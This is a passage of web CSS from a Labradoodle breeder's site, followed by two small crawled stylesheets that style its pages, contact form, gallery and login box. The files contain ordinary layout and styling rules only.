  text-align: center;
}

#contactForm .cformlabel {
  width: 100%;
}

#contactForm input:not(.ruBrowse), #contactForm textarea, #contactForm select {
  width: 100%;
  padding: .5em;
  font-size: 1em;
  color: #707070;
}

#contactForm textarea {
  max-width: 100%;
  min-width: 100%;
  max-height: 50vh;
  min-height: 6em;
}

#contactForm .errorRequired {
  position: absolute;
  top: 0;
  right: 0;
}

#contactForm .checkList {
  margin-left: 2em;
}

#MainContent_ctl00_formview .fRow:last-child {
  text-align: center;
}

#contactForm input.buttonSubmit {
  width: auto;
  padding: .75em 1em;
}

#contactForm > div > div > .fRow:last-child span {
  display: none !important;
}

@media (min-width: 801px) {
  #contactForm {
    max-width: 100%;
  }
  #contactForm .fRow {
    text-align: inherit;
  }
}

/* Phone field fix */
#contactForm .RadInput {
  width: 100% !important;
  height: auto !important;
  font-size: 1em;
}

#contactForm .RadInput input {
  width: 100% !important;
  height: auto !important;
  border: 1px solid #cccccc !important;
}

#contactForm .phoneField {
  height: auto;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  border: 1px solid #cccccc;
}

/*------ Header ------*/
#header {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  max-width: 100%;
}

#searchContainer {
  display: none;
}

@media (min-width: 801px) {
  #header .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

/* Main strip */
#UpdatePanel1 #header-main-strip {
  z-index: 0;
}

#header-main-strip {
  width: 100%;
  max-width: 100%;
  z-index: 999999;
}

#header-main-strip .sub-100 {
  padding: 24px 15px;
}

.logo {
  text-align: center;
}

@media (min-width: 1101px) {
  .logo {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
}

/* Nav */
#header .ddsmoothmenu-h {
  width: 100%;
}

#header .ddsmoothmenu-h > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

#header .ddsmoothmenu-h > ul > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

#header .ddsmoothmenu-h > ul > li > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  padding: 12px 0;
  font-size: 1em;
  font-weight: 600;
  text-transform: uppercase;
}

.downarrowclass {
  display: none;
}

#header .ddsmoothmenu-h > ul > li > a:hover {
  opacity: 1;
}

/*.downarrowclass {position: inherit; width: 16px; height: 10px;margin-left: 18px; background-image: url(/customFonts/caret-down-white.svg); background-position: center; background-size: cover;}*/
/* Sub nav */
#header .ddsmoothmenu-h ul li ul {
  top: 100% !important;
  width: auto;
  background: #4C985D;
}

#header .ddsmoothmenu-h ul li ul li a {
  width: 20em;
  padding: 12px 15px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase;
}

#header .ddsmoothmenu-h ul li ul li a:hover {
  background: rgba(255, 255, 255, 0.15);
  opacity: 1;
}

/* Mobile nav */
.mobileNav0 {
  min-height: 50px;
  background: #4C985D;
}

.slicknav_btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 50px;
  height: 50px;
  margin: 0px;
  padding: 0px;
  background: none;
}

.slicknav_btn:before {
  content: "\f0c9";
  font-family: "Font Awesome 5 Free";
  font-size: 24px;
  font-weight: 900;
  display: block;
  color: #fff;
}

.slicknav_nav ul li {
  border: none;
}

.mobileNav0 .slicknav_nav li > a {
  font-size: 1.8rem;
  color: #fff;
  border-top: 1px solid rgba(255, 255, 255, 0.25);
}

.mobileNav0 .slicknav_nav a:hover {
  background: rgba(255, 255, 255, 0.2);
}

.mobileNav0 .slicknav_btn {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  -ms-flex-item-align: center;
      align-self: center;
}

.slicknav_nav ul li ul {
  background-color: #387b47;
}

/*------ Footer ------*/
#footerwrap {
  background: #111;
}

#footer {
  line-height: 2;
}

#footer hr {
  border-color: #fff;
}

#footer * {
  color: #fff;
}

#footer hr {
  width: 5em;
  margin-bottom: 1.5em;
  border: 0.15em solid #4C985D;
  border-radius: 1000px;
}

#footer a:hover {
  color: #4C985D;
}

#footer .social {
  font-size: 24px;
}

@media (max-width: 800px) {
  #footer-nav-container {
    display: none;
  }
  #footer .sub-25:nth-child(3) {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
    text-align: center;
  }
  #footer-logo-container {
    -webkit-box-ordinal-group: -2;
    -ms-flex-order: -2;
    order: -2;
    text-align: center;
  }
  #footer span.social i.fab:first-child {
    margin-right: .5em;
  }
}

@media (min-width: 801px) {
  #footer span.social i.fab {
    margin-right: .5em;
  }
}

/* Copyright */
.webDugoutLink {
  margin-bottom: 1em;
  padding: 0 0 .5em;
  font-size: 1rem;
  color: #fff;
  line-height: 1.5;
  opacity: 0.5;
}

.webDugoutLink a {
  color: #fff;
}

.webDugoutLink:before {
  content: "2019 Labradoodles of Long Island - All Rights Reserved.";
  display: block;
  margin-top: 2em;
}

/*------ Page - home ------*/
/* Slideshow */
#sliderContainer, #slider {
  width: 100% !important;
}

#sliderContainer {
  position: absolute;
  top: 0;
  height: 100% !important;
}

#sliderContainer:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.25);
  z-index: 99;
}

#sliderContainer div {
  height: 100% !important;
}

#slider.nivoSlider, .nivo-slice {
  background-size: cover !important;
  background-position: center !important;
}

@media (max-width: 800px) {
  #sliderContainer {
    height: calc(100vh - 50px) !important;
  }
}

/* Slide overlay (v5 front page title) */
#header h1.pageName {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  color: #fff;
  text-align: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: calc(100% - 50px);
  margin: 0;
  padding: 0 10vw;
  font-size: 9vw;
  font-weight: 600;
  z-index: 99999;
}

#header h1.pageName span:first-of-type {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  font-size: .5em;
}

#header h1.pageName span:first-of-type:before, #header h1.pageName span:first-of-type:after {
  content: "";
  display: block;
  width: 2em;
  height: .1em;
  margin: 0 .5em;
  background: #fff;
  border-radius: 1000px;
}

#header h1.pageName span:last-child {
  margin-top: 1em;
  font-size: 2.1rem;
}

@media (min-width: 801px) {
  #header h1.pageName {
    height: 100%;
    font-size: 6vw;
  }
}

/* Featured strip */
#frontpage-featured {
  background: #efefef;
}

#frontpage-featured .sub-100 {
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

#frontpage-featured .sub-100 > * {
  display: block;
  padding: 24px 12px;
}

#frontpage-featured .sub-100 > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

@media (max-width: 800px) {
  #frontpage-featured .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  #frontpage-featured .sub-100 h5 {
    width: 100%;
  }
  #frontpage-featured .sub-100 > div {
    width: 50%;
  }
}

@media (min-width: 801px) {
  #frontpage-featured .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #frontpage-featured .sub-100 > * {
    padding: 0 12px;
  }
}

/* Intro paragraph */
#intro .sub-33 {
  background-size: cover !important;
  background-position: center !important;
}

#intro .sub-33:first-child span {
  display: block;
  font-size: .75em;
}

#intro .sub-33 h5 {
  margin-top: .75em;
}

/* Intro image links */
.frontpage-intro-img-link a {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 100%;
  background-size: cover !important;
  background-position: top center !important;
}

.frontpage-intro-img-link a:hover {
  opacity: 1;
}

.frontpage-intro-img-link span {
  position: absolute;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  -ms-flex-item-align: end;
  align-self: flex-end;
  width: 100%;
  padding: 15px 24px;
  font-size: 2.1rem;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  background: rgba(76, 152, 93, 0.75);
}

.frontpage-intro-img-link a:hover span {
  background: #4C985D;
}

.frontpage-intro-img-link--1 a {
  background: url("/Images/121698/7.1.20/2L6A2200.jpg");
}

.frontpage-intro-img-link--2 a {
  background: url("/Images/121698/7.1.20/2L6A2052.jpg");
}

@media (max-width: 901px) {
  #intro {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  #intro .sub-33 {
    max-width: 100%;
    margin: 0;
    padding: 12px 15px;
  }
  #intro a {
    padding-top: 50%;
  }
}

@media (max-width: 600px) {
  #intro a {
    padding-top: 100%;
  }
}

/* Buckets */
#buckets {
  background: #4C985D;
  color: #fff;
}

#buckets i.fas {
  width: 2em;
  height: 2em;
  padding: .5em;
  background: #fff;
  color: #4C985D;
  font-size: 3.6rem;
  border-radius: 1000px;
}

#buckets h5 {
  margin-top: 1em;
}

@media (max-width: 1000px) {
  #buckets .sub-25 {
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    text-align: center;
  }
}

@media (min-width: 1001px) {
  #buckets .sub-25 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #buckets i.fas {
    margin-right: 15px;
  }
}

/* Team section */
#frontpage-team {
  background: #eee;
}

#frontpage-team .sub-33 {
  text-align: center;
}

#frontpage-team .sub-33 div {
  border-radius: 50%;
  overflow: hidden;
}

#frontpage-team h5 {
  margin-top: 2em;
}

@media (min-width: 801px) {
  #frontpage-team .sub-33 div {
    max-width: 100%;
  }
}

@media (max-width: 800px) {
  #frontpage-team .sub-33 div {
    max-width: 60%;
    min-width: 280px;
  }
}

/* Faq section */
#faqs {
  width: 100%;
}

#faqs h3 {
  margin: .5em 0;
  padding: 1em;
  font-size: 1.8rem;
  color: #fff;
  background: #4C985D !important;
  border: none;
}

#faqs h3.active, #faqs h3:hover {
  background: #eee !important;
  color: inherit;
}

#faqs div {
  margin: 0;
  padding: 0;
}

/* Videos section */
#frontpage-videos {
  background: #eee;
}

#frontpage-videos h3 {
  margin-top: 1em;
}

/* Our affiliates */
#frontpage-affiliates .sub-100 {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  gap: 3rem;
}

#frontpage-affiliates .sub-100 h3.section-title {
  width: 100%;
}

#frontpage-affiliates .sub-100 div {
  padding: 24px 12px;
}

@media (max-width: 800px) {
  #frontpage-affiliates .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  #frontpage-affiliates .sub-100 h5 {
    width: 100%;
  }
  #frontpage-affiliates .sub-100 div {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 50%;
  }
}

@media (min-width: 801px) {
  #frontpage-affiliates .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  #frontpage-affiliates .sub-100 div {
    padding: 0 12px;
  }
}

/*------ Page - contact ------*/
#form-container {
  width: 100%;
  max-width: 600px;
  margin: 0 auto;
}

@media (max-width: 800px) {
  #page-container-puppy-profile {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
  }
}

#galleryImages {
  width: calc(100% + 30px);
  max-width: 1440px;
  margin: 12px -15px 24px;
}

#galleryImages > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

#galleryImages li {
  margin: 12px 15px;
  width: 100% !important;
  max-width: calc(25% - 30px);
  border: 0;
  border-radius: 0;
}

#galleryImages > ul li a {
  position: relative;
  height: 0;
  padding: 75% 0 0;
  overflow: hidden;
}

#galleryImages > ul li a img {
  position: absolute;
  top: -9999px;
  right: -9999px;
  bottom: -9999px;
  left: -9999px;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  margin: auto;
  opacity: 1 !important;
}

.galleryCaption {
  font-size: 14px;
}

@media only screen and (max-width: 800px) {
  #galleryImages > ul li {
    max-width: calc(50% - 30px);
    margin: 12px 15px !important;
  }
}

@media only screen and (max-width: 480px) {
  #galleryImages > ul li {
    max-width: 100%;
  }
}

/* Col count */
/*.col-count-4 li, .col-count-2 li {-webkit-column-break-inside: avoid; break-inside: avoid; padding-left: 1em; text-indent: -1.35em;}*/
@media (min-width: 801px) {
  [class^="col-count-"] {
    -webkit-column-gap: 15px;
    column-gap: 15px;
    list-style-position: inside;
  }
  .col-count-4 {
    -webkit-column-count: 4;
    column-count: 4;
  }
}

@media (min-width: 601px) {
  .col-count-2 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

@media (max-width: 800px) and (min-width: 480px) {
  .col-count-4 {
    -webkit-column-count: 2;
    column-count: 2;
  }
}

/*------ Blog mobile fix ------*/
#blog-col-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
  -webkit-box-pack: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
}

@media (max-width: 800px) {
  #blog-col-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .blogRightColumn {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
  }
  .blogImg {
    text-align: center;
  }
}

#faqs {
  max-width: 800px;
  margin: auto;
}
/*# sourceMappingURL=labradoodles-main.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.labradoodlesoflongisland.com/Styles/121698/custom_13.css?v=18102025114712PM
body_size: -52
content:
.page-name-wrap-outer {
  background: url('/Images/121698/layout/loli-int-9.jpg');
}


--- FILE ---
content_type: text/css
request_url: https://www.labradoodlesoflongisland.com/content/Sarnow.css?d=639044640000000000
body_size: 146
content:
    .containSarnowLogin 
    {
        float: right;
        display: block;
        background: white;
        border: solid 5px silver;
        padding: 20px;
        width: 275px;
        margin-left: 20px;
        margin-bottom: 20px;
    }
    .containForgetLinkSarnow a
    {
        font-size: small;
        text-align: right;
    }
    .containForgetLinkSarnow 
    {
        text-align: right;
    }
    .loginButtonContainSarnow 
    {
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .loginHeadeSarnow 
    {
        font-size: x-large;
        font-weight: bold;
    }
    .inputSarnowLogin 
    {
        margin-bottom: 6px;
    }
    .getPasswordHint 
    {
        font-size: small;
    }
    .inputSarnowLogin input 
    {
        border: solid 1px gray !important;
    }